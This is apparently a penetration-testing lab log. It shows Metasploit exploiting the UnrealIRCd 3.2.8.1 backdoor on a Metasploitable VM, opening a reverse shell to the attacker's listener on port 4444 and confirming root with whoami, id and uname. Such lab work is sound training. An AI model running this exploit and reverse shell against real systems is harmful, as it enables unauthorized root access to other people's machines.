 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.6.4:4444
[*] 192.168.6.3:6667 - Connected to 192.168.6.3:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP addr
ess instead
[*] 192.168.6.3:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo M7LgpVHA58nnBZ9k;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "M7LgpVHA58nnBZ9k\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.6.4:4444 → 192.168.6.3:38179) at 2025-05-28 11:59:
37 -0400
whoami
root
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux